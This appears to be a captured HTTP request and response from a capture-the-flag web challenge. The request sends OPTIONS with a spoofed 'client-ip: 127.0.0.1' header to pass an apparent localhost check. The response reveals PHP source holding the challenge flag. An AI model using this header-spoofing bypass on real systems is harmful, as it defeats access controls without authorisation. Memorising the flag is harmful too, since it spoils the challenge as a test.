 OPTIONS /8d829d8568e46455104209db5cd9228d.html HTTP/1.1
Host:
47a53d3b19cc480f81e9b8297a3a2ff0fbece40aedc24d1e.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __jsluid_h=cde667f6fd21227b8ec990bb776ae2e4
client-ip: 127.0.0.1
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Wed, 28 Aug 2019 06:30:20 GMT
Content-Type: text/html
Content-Length: 309
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 6bcdacc,-
X-Cache: bypass
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>&nbsp;&nbsp;&nbsp;&nbsp;$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'flag{83d74664-265f-4513-8844-9294fe07edc6}'</span><span
style="color: #007700">;<br /><br /></span>
</span>
</code>